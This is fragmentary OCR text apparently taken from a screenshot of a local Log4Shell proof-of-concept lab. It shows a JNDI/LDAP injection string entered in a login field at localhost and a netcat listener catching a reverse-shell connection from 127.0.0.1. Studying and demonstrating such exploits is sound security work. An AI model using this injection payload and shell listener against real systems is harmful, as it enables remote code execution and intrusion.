 Activities
Terminal
Dec 30 20:13
evan@ev...
:8080/
localhost:8080
Hello Again!
Welcome Back
inance
peer to pee
SEA
jndi:ldap://localhost:1389/a}
hello!
Login
Forgot Password ?
poc$
evan@ev...
native-jni-lib
temp
webapps
work
^C
evan@evan-VirtualBox:~/github/log
l-poc$ nc -lvnp 4545
Listening on 0.0.0.0 4545
^C
evan@evan-VirtualBox:~/github/log
l-poc$ nc -lvnp 4545
Listening on 0.0.0.0 4545
Connection received on 127.0.0.1
j-s
ell
Remind Me Later
Install